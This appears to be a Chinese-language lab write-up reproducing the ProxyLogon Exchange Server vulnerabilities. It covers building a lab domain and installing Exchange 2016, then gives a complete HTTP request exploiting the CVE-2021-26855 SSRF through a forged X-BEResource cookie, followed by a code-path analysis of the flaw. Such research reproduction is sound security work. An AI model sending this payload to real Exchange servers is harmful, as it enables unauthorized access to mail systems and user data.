Exchange (CVE-2021-26855和CVE-2021-27065)复现
环境搭建
* DC一台
* Exchange一台
前置介绍:
Exchange Server CU18 V15
* CU18是更新的次数 - (*Exchange更新不以补丁方式更新,直接更新整个框架*)
* V15 - Exchange的版本号
Exchange下载链接:https://www.microsoft.com/en-us/download/details.aspx?id=102114
注意:
windows server 2012 - 可安装:Exchange 2013、Exchange 2016 ->安装Exchange还需要多打个补丁推荐2016
windows server 2016 - 可安装:Exchange 2016
windows server 2019 - 可安装:Exchange 2016、Exchange 2019 ->建议安装2019
建议对照OS版本和Exchange版本安装,否则会出现一些奇怪的问题
ExchangeExchange Server系统要求:https://docs.microsoft.com/en-us/exchange/plan-and-deploy/system-requirements?preserve-view=true&view=exchserver-2016#supported-operating-systems-for-exchange-2016
Exchange共存和兼容方案:https://docs.microsoft.com/zh-cn/exchange/plan-and-deploy/system-requirements?view=exchserver-2019
-----------------------------------------------------------------------
虚拟机内存至少4G
虚拟机硬盘大小最小90G,安装Exchange需要80G
-----------------------------------------------------------------------
1. 以管理员身份运行Windows Powershell,安装必需的 Windows组件:Install-WindowsFeature NET-Framework-45-Features, Server-Media-Foundation, RPC-over-HTTP-proxy, RSAT-Clustering, RSAT-Clustering-CmdInterface, RSAT-Clustering-Mgmt, RSAT-Clustering-PowerShell, WAS-Process-Model, Web-Asp-Net45, Web-Basic-Auth, Web-Client-Auth, Web-Digest-Auth, Web-Dir-Browsing, Web-Dyn-Compression, Web-Http-Errors, Web-Http-Logging, Web-Http-Redirect, Web-Http-Tracing, Web-ISAPI-Ext, Web-ISAPI-Filter, Web-Lgcy-Mgmt-Console, Web-Metabase, Web-Mgmt-Console, Web-Mgmt-Service, Web-Net-Ext45, Web-Request-Monitor, Web-Server, Web-Stat-Compression, Web-Static-Content, Web-Windows-Auth, Web-WMI, Windows-Identity-Foundation, RSAT-ADDS
2. 安装.NET Framework 4.7.2或更高版本(微软官网)
3. 安装Visual C++ Redistributable Package for Visual Studio 2012 https://www.microsoft.com/en-US/download/details.aspx?id=30679
4. 安装Visual C++ Redistributable Package for Visual Studio 2013 https://www.microsoft.com/en-us/download/details.aspx?id=40784
5. 安装Microsoft统一通信托管API 4.0 核心运行时(64 位)https://www.microsoft.com/en-US/download/details.aspx?id=34992
6. Exchange Server加域
7. 安装Exchange Server 2016
8. DC新建一个用户,用户所在组(Domain Admins/Enterprise Admins/Schema Admins)
9. 等待安装(安装过程中不要重启,否则会出现问题,例如:Exchange安装包损坏,域环境出问题,安装到一半无法继续安装)
https://www.cnblogs.com/shenhaiyu111/p/12221101.html - Exchange Server 2016 本地部署安装流程
https://docs.microsoft.com/en-us/exchange/plan-and-deploy/deploy-new-installations/install-mailbox-role?view=exchserver-2019 - 安装过程
安装时间大概需要30~40分钟(如果准备没问题可直接进行安装,如果出现报错根据给出的问题解决)
个人安装的环境如下
Exchange Server |OS:Windows Server 2016|version:CU18、V15
DC|domain:YAYI.local|OS:Windows Server 2012
安装完成访问后如下
安装完后需要配置的:
1. 允许以<username>@<domain>方式登录
2. 配置外部URL访问
允许以
配置外部URL访问
(ecp和owa都要改)


新建用户
Exchange安装完后只有当前机器加入的域用户,在Exchange新建用户===域新建普通用户
添加用户有两种方法:
* 新建用户
* 从现有的域用户添加用户(现有域用户所在的组有什么权限,添加后的用户就有什么权限)
邮件发送测试
CVE-2021–26855 - SSRF漏洞复现

POST /ecp/1.ttf HTTP/1.1
Host: 100.100.5.137
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: iframe
Referer: https://100.100.5.137/ecp/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ug;q=0.8
Content-Type: text/xml
Cookie: X-BEResource=WIN-KCL6ANQQ2CH.yayi.local/autodiscover/autodiscover.xml?a=#~1;
Content-Length: 338
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
<Request>
<EMailAddress>pentest@yayi.local</EMailAddress> <AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a</AcceptableResponseSchema>
</Request>
</Autodiscover>
返回对应邮箱用户的信息
漏洞触发过程:
OnPostAuthorizeRequest函数,该函数用于对post请求的安全检查,函数中继续调用了该类的OnPostAuthorizeInternal函数
OnPostAuthorizeInternal函数中调用SelectHandlerForUnauthenticatedRequest
SelectHandlerForUnauthenticatedRequest函数处理对应的请求路径
最后去到BEResourceRequestHandler.CanHandle(httpContext.Request)
CanHandle如果要返回真,则需要同时让GetBEResouceCookie和IsResourceRequest函数同时返回值为真。跟进这两个函数。


